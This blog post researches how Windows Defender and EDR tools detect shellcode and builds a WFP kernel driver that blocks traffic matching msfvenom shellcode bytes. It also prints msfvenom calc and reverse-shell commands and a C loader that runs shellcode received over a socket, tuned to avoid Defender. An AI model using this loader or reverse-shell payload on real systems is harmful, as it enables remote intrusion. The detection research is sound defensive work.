Can Shellcode be Stored Anywhere to Avoid Detection?
The purpose of this post is to research and show how the detection of shellcode has evolved over time and if there are best practices today to avoid being detected if using raw shellcode. Shellcode, often written in machine code or assembly, is essentially a payload crafted to exploit a vulnerability within a targeted application. The payload can range from something simple as opening calculator.exe or something complex such as spawning a reverse remote shell. First I will go over disk vs memory shellcode and the various detection rates of each of them. I will create a simple client/server application that will send shellcode over the network from the client and be executed on the server in memory.
Disk Detection vs Memory Detection
Disk detection for antivirus engines such as Windows Defender rely heavily on signature and behavior-based anomalies. Disk detections are rather simple, an antivirus will scan the file for known bad signatures, such as having shellcode in it. Usually, the bad signature will be a specific set of strings or bytes. Lets take a look at Mimikatz for example, the referenced YARA rule can be found here.

Some of the strings YARA rules will look at for Mimikatz is “sekurlsa::logonPasswords”. And some specific bytes it will look for within the application is 33 ff 4? 89 37 4?…
If it detects a known bad signature, it will quarantine the file. Memory is essentially the same as disk, but its purpose is different. Memory detection is much more difficult, it is impractical to scan memory for bad signatures because memory is constantly changing. Windows Defender may scan the memory for a process and find nothing, but shellcode could be written to a new section of memory within that process a second later. This is where behavior-based detection comes into play, Windows Defender will watch processes that perform “suspicious” activity such as spawning new processes, attempting to manipulate other processes, opening handles to sensitive processes, attempting to access important files to windows, etc.
There are some common ways to bypass disk detection for shellcode usage. One common way is to either encode or encrypt a payload. Encryption has become more prominent to bypass antiviruses in recent years because encoding can simply be reversed. Lets look at a quick example, I am going to use a simple x86 payload to launch calc.exe. Without any type of obfuscating technique used such as encoding or encryption, it was flagged by 61/72 vendors on VirusTotal

Using the shikata_ga_nai encoder, which is a “Polymorphic XOR Additive Feedback Encoder”, a total of 60/72 engines detected the file as being malicious.

Noticeably, this isn’t much of an improvement. This is to be expected because encoding techniques to hide malicious payloads have been around for more than a decade. So the question has to be asked, what common technique is used nowadays for shellcode? Although there isn’t a single answer, a common technique is encryption. I am going to refer to Sektor7’s Malware Development Essentials Course for hiding malicious payloads. Their standard shellcode payload for running calc.exe with AES encryption is only flagged by 30/72 vendors.

This result is much better. Malicious actors will find new ways to evade disk detection and defenders will create new signatures that detect what was previously evaded. This is often done by looking at the specific bytes within an application that are flagged by antiviruses. A tool called ThreatCheck which is a modified version of DefenderCheck can scan a file for known bad signatures and point out the specific bytes that were flagged as suspicious. The downside to this method is that it essentially comes down to a cat and mouse game. So the idea is, what if the flagged shellcode never touches disk for it to be scanned by Defender? This is where the term “fileless malware” comes into play. I am aware this isn’t 100% fileless because the application itself that is waiting for shellcode will reside on disk, the underlying concept is “fileless”. This approach works in numerous ways where shellcode is received over a network and is either executed in its own process, or a remote process.
Sending Raw Shellcode Over a Socket
The idea here is to test whether or not Windows Defender will flag or stop a malicious process if it receives “raw” shellcode over the network.
To test this I used a simple unobfuscated msfvenom payload that will spawn a calculator process.
msfvenom -p windows/x64/exec CMD="calc.exe" -f c
Standard C sockets were used to test this. There is a commonly known approach to running a payload. First you need to allocate a buffer in memory, write the payload to that region of memory, and then execute it in some way. Below is the specific Windows API calls that will be used in order of execution:
- VirtualAlloc
- WriteProcessMemory
- CreateThread
//Allocate a page of memory with all protections to it set
LPVOID buffer = VirtualAlloc(0, DEFAULT_BUFLEN, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

if (buffer == NULL) {
    printf("[-] Failed in allocating buffer %d\n", GetLastError());
    return 9;
}

HANDLE currentProcess;
HANDLE hThread;
//Get a handle to the current running process
currentProcess = GetCurrentProcess();

//Write shellcode to newly created page of memory
BOOL result1 = WriteProcessMemory(currentProcess, buffer, &recvbuf, DEFAULT_BUFLEN, NULL);
if (result == 0) {
    printf("[-] Failed to write process memory with error %d\n", GetLastError());
}

printf("\n[+] Executing shellcode\n");

//Execute shellcode via a newly created thread
hThread = CreateThread(NULL, DEFAULT_BUFLEN, buffer, NULL, 0, NULL);
if (hThread == NULL) {
    printf("Failed to create thread %d\n", GetLastError());
    return 11;
}
WaitForSingleObject(hThread, INFINITE);
First we allocate a region of memory inside the current process using VirtualAlloc or a remote process using VirtualAllocEx. Some techniques allocate memory with just the READ/WRITE permissions set initially, write to that region of memory, and then change the permissions to just be READ/EXECUTE. In this scenario, we will be using the most known technique of having all permissions set. The second step is to write shellcode to that specific region of memory using WriteProcessMemory. The last step is to create a thread using CreateThread to execute that region of memory in a separate thread.
Lets see how well the server application that receives and runs the shellcode is detected. 11/71 is not bad, it is good to note here that a majority of the engines that reported this as malicious are EDR applications and not standard AV. Although this application has no shellcode in it, it is still being detected by EDR agents. This is somewhat due to the execution flow of the application. Having READ, WRITE, and EXECUTE permissions for a small region of memory that is later executed by a created thread will raise some flags.

Sending this raw shellcode over a network socket did not get flagged by Windows Defender at all, and the calculator process is successfully spawned. Although this may be a neat trick, in the end spawning a calculator process isn’t that sophisticated or useful. So lets try something a little more complicated like spawning a reverse shell to see if that has any increased chances of being flagged.

The shellcode we will use to spawn a reverse shell is similar to the one used to spawn a calculator process.
msfvenom -p windows/x64/shell_reverse_tcp lhost=IP lport=PORT -f c
Spawning a reverse shell does work, but we aren’t done just yet. Navigating the system and doing benign things does not raise any flags, but when I tried simply writing some output to a text file, Windows Defender flagged and deleted the malicious server application on disk. Funnily enough, it does not stop the process if it is currently running in memory.

First lets see if changing the execution flow has any affect on that.
The new execution flow will have 1 extra step in it:
- VirtualAlloc
- WriteProcessMemory
- VirtualProtect
- CreateThread
Instead of the initial allocated region having READ, WRITE, and EXECUTE, it will instead just have READ and WRITE initially until the shellcode is written to that region of memory. It will then be changed to READ and EXECUTE. This change actually had an increase in a detection on VirusTotal to 12/71, but the application is no longer flagged by Windows Defender when writing something to a file.
//Allocate a page of memory with READ/WRITE permissions set
LPVOID buffer = VirtualAlloc(0, DEFAULT_BUFLEN, MEM_COMMIT, PAGE_READWRITE);

if (buffer == NULL) {
    printf("[-] Failed in allocating buffer %d\n", GetLastError());
    return 9;
}

HANDLE currentProcess;
HANDLE hThread;
currentProcess = GetCurrentProcess();

//Write shellcode to newly created page of memory
BOOL result1 = WriteProcessMemory(currentProcess, buffer, &recvbuf, DEFAULT_BUFLEN, NULL);
if (result == 0) {
    printf("[-] Failed to write process memory with error %d\n", GetLastError());
}

DWORD oldProtect = 0;
//Change permissions of memory region so it can be executed
result1 = VirtualProtect(buffer, DEFAULT_BUFLEN, PAGE_EXECUTE_READ, &oldProtect);
if (result1 == 0) {
    printf("[-] Failed to change protection value for memory region\n");
    return 10;
}

//Execute shellcode via a newly created thread
hThread = CreateThread(NULL, DEFAULT_BUFLEN, buffer, NULL, 0, NULL);
if (hThread == NULL) {
    printf("Failed to create thread %d\n", GetLastError());
    return 11;
}
WaitForSingleObject(hThread, INFINITE);
How Well Does This Fair Against EDRs?
Although Windows Defender has been joked about in the past about not being able to detect malicious threats, in all fairness it has gotten significantly better in the past few years. The question has to be asked though, how well does “fileless malware” evade EDRs? Arguments can be made for both sides of an improvement in detection or not. I lean towards the side of EDRs have a significantly higher chance of detecting “fileless malware” than traditional antivirus engines. The server application that was created is not flagged by Windows Defender at all, as can be seen below.

But based on scans via VirusTotal, EDR platforms such as CrowdStrike, SentinelOne, and Symantec all detected the program as malicious.

This is often due to EDRs hooking DLLs and/or having kernel drivers that intercept specific Windows API calls that can be used for malicious purposes such as NtAllocateVirtualMemory, NtCreateThread, NtOpenProcess, etc. EDRs often work as a risk grading system, meaning that each time a process
- Calls a specific API function or in succession of another specific function
- Executes an unsigned binary
- Unregular child processes are spawned
- Allocation of read/write/execute buffers
- Outbound HTTP traffic not originating from a browser process
The risk grade goes up until it hits a threshold that the EDR will quarantine and stop the process. Evasion of EDRs is a bit outside of the scope of this post, but Evading EDR by Matt Hand is an excellent book to read to understand EDR detection and evasion at a much lower level. There is already a lot of research out there showcasing the above detection methods, so I want to take a little different approach when it comes to detecting “fileless” malware.
Detection Capabilities
Since it is impractical to constantly scan memory for malicious payloads, what detection method could be used to detect this technique. One answer is the Windows Filtering Platform (WFP).

Microsoft’s definition of WFP is “a set of API and system services that provide a platform for creating network filtering applications. The WFP API allows developers to write code that interacts with the packet processing that takes place at several layers in the networking stack of the operating system.” A healthy balance needs to be reached to not significantly slow down a system by inspecting every byte of inbound traffic, certain flags need to be reached for a network filter to start intercepting and inspecting the traffic of a process such as what was mentioned earlier. Most EDRs will use some kind of network filter in order to intercept network traffic and analyze it for malicious patterns. Some good EDR examples that uses WFP is CrowdStrike, SentinelOne, Symantec, etc.
WFP Detection Driver
Building a WFP filter was difficult for me because I haven’t delved into Windows kernel development before. This provided a huge learning experience for understanding how network data is processed at the kernel level. Windows does provide some useful documentation for guidance on how to build a WFP driver from scratch. A lot of the skeleton code used to build this driver is from V3ded’s research about building a windows kernel driver for advanced persistence. To build a WFP driver that intercepts and analyzes all incoming traffic, some steps are needed.
- Create a device object
- Register a callout with the filter engine
- Add a filter to the callout driver that inspects all traffic for malicious signatures
- Add a sublayer that prioritizes our WFP driver over other drivers
- Add our created filter to the sublayer
DISCLAIMER
I wanted my WFP to analyze incoming network connections and if a malicious signature that I have set matches for an incoming connection, it will kill the process associated with that connection. What I did incorrectly was operate my driver at too low of a level. The Windows Filtering Platform does not associate an incoming connection with a process ID until the Application Layer (Layer 7), while my WFP driver operates at layer 4. So the WFP driver I created below will not be able to kill the associated process because it hasn’t been assigned to it yet by the Filter Engine. What it can do however, is drop the connection before it is written to memory by the user mode process.
The exact structure and implementation on building a WFP driver is outside the scope of this post so I will just provide the most useful part of it which is the actual filter logic itself.
VOID CalloutFilter(
	const FWPS_INCOMING_VALUES* inFixedValues,
	const FWPS_INCOMING_METADATA_VALUES* inMetaValues,
	void* layerData,
	const void* classifyContext,
	const FWPS_FILTER* filter,
	UINT64 flowContext,
	FWPS_CLASSIFY_OUT* classifyOut
) {
	UNREFERENCED_PARAMETER(inFixedValues);
	UNREFERENCED_PARAMETER(inMetaValues);
	UNREFERENCED_PARAMETER(classifyContext);
	UNREFERENCED_PARAMETER(filter);
	UNREFERENCED_PARAMETER(flowContext);

	if (!layerData || !classifyOut) {
		return;
	}

	const FWPS_STREAM_CALLOUT_IO_PACKET0* ioPacket = (const FWPS_STREAM_CALLOUT_IO_PACKET0*)layerData;
	const FWPS_STREAM_DATA0* streamData = ioPacket->streamData;

	if (!streamData || streamData->dataLength == 0) {
		classifyOut->actionType = FWP_ACTION_PERMIT;
		return; //Nothing to inspect
	}

	UINT16 localPort = RtlUshortByteSwap(inFixedValues->incomingValue[FWPS_FIELD_STREAM_V4_IP_LOCAL_PORT].value.uint16);
	UINT16 remotePort = RtlUshortByteSwap(inFixedValues->incomingValue[FWPS_FIELD_STREAM_V4_IP_REMOTE_PORT].value.uint16);
	UINT32 direction = inFixedValues->incomingValue[FWPS_FIELD_STREAM_V4_DIRECTION].value.uint32;

	//Print out details about the established connection (won't be the port the server process is listening on because it the port pait of the stream
	if (direction == FWP_DIRECTION_INBOUND) {
		KdPrint(("	- [*] Connection established INBOUND\n"));
		KdPrint(("	- [*] Source (remote) port: %u\n", remotePort));
		KdPrint(("	- [*] Destination (local) port: %u\n", localPort));
	}
	else if (direction == FWP_DIRECTION_OUTBOUND) {
		KdPrint(("	- [*] Connection established OUTBOUND\n"));
		KdPrint(("	- [*] Source (local) port: %u\n", localPort));
		KdPrint(("	- [*] Destination (remote) port: %u\n", remotePort));
	}
	else {
		KdPrint(("	- [*] Unknown direction (%u)\n", direction));
		KdPrint(("	- [*] Local port: %u | Remote port: %u\n", localPort, remotePort));
	}

	//Extract the first couple of bytes for the signature
	//Signature for shellcode is "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
	BYTE shellcodeSignature[5] = { 0xfc, 0x48, 0x83, 0xe4, 0xf0 };
	BYTE buffer[1500] = { 0 };
	SIZE_T copySize = min(streamData->dataLength, sizeof(buffer));
	SIZE_T bytesCopied = 0;

	//Copy the packet data into a specified buffer so it later can be compared to the signature
	__try {
		FwpsCopyStreamDataToBuffer0(streamData, buffer, copySize, &bytesCopied);

	}
	__except (EXCEPTION_EXECUTE_HANDLER) {
		KdPrint(("	 - [*] Stream data too short: %llu bytes\n", bytesCopied));
		classifyOut->actionType = FWP_ACTION_PERMIT;
		return;
	}

	if (bytesCopied < sizeof(shellcodeSignature)) {
		KdPrint(("	- [*] TCP stream data too short (%llu bytes).\n", bytesCopied));
		classifyOut->actionType = FWP_ACTION_PERMIT;
		return;
	}

	//Compare packet data with first 5 bytes of shellcode and if it maches, drop the connection
	//Otherwise permit the packet data.
	if (RtlCompareMemory(buffer, shellcodeSignature, sizeof(shellcodeSignature)) == sizeof(shellcodeSignature)) {

		//Print out hex string of shellcodeSignature nicely
		WCHAR hexString[5 * 7] = { 0 }; // "0xXX, " takes up to 6 chars + null, extra space for safety
		size_t offset = 0;

		for (int i = 0; i < 5; i++) {
			size_t remaining = sizeof(hexString) / sizeof(WCHAR) - offset;

			NTSTATUS status = RtlStringCchPrintfW(hexString + offset,remaining,	L"0x%02X%s",buffer[i], (i < 4) ? L", " : L"");

			if (!NT_SUCCESS(status)) {
				//If formatting fails, break early
				break;
			}

			//Advance offset by length of appended string
			offset += wcslen(hexString + offset);
		}

		KdPrint(("    - [!] Shellcode signature detected in TCP stream: %ws\n", hexString));

		if ((classifyOut->rights & FWPS_RIGHT_ACTION_WRITE) != 0) {
			KdPrint(("	- [!] Terminating connection\n"));
			classifyOut->actionType = FWP_ACTION_BLOCK;
			classifyOut->rights &= ~FWPS_RIGHT_ACTION_WRITE;
		}
		else {
			KdPrint(("	- [*] No permission to write classify action.\n"));
		}

		return;
	}

	//Allow by default
	classifyOut->actionType = FWP_ACTION_PERMIT;

}
It will analyze incoming TCP connections, extract the first 1500 bytes in the packet and then compare it to an already set signature. If the signature matches what’s inside the packet data, it will drop the connection. The signature we are trying to match starts with “\xfc\x48\x83\xe4\xf0” which is the first 5 bytes of shellcode used as the start for most msfvenom created payloads dealing with reverse shells on windows. Although this driver is simply matching a single signature, multiple signatures can be used like any other WFP driver.
The functionality in what a WFP filter can do is determined by a member in the FWPM_FILTER structure called .action.type. The allowed actions are listed below
| Value | Meaning |
|---|---|
| FWP_ACTION_BLOCK | Block the traffic.0x00000001 - FWP_ACTION_FLAG_TERMINATING |
| FWP_ACTION_PERMIT | Permit the traffic.0x00000002 - FWP_ACTION_FLAG_TERMINATING |
| FWP_ACTION_CALLOUT_TERMINATING | Invoke a callout that always returns block or permit.0x00000003 - FWP_ACTION_FLAG_CALLOUT - FWP_ACTION_FLAG_TERMINATING |
| FWP_ACTION_CALLOUT_INSPECTION | Invoke a callout that never returns block or permit.0x00000004 - FWP_ACTION_FLAG_CALLOUT - FWP_ACTION_FLAG_NON_TERMINATING |
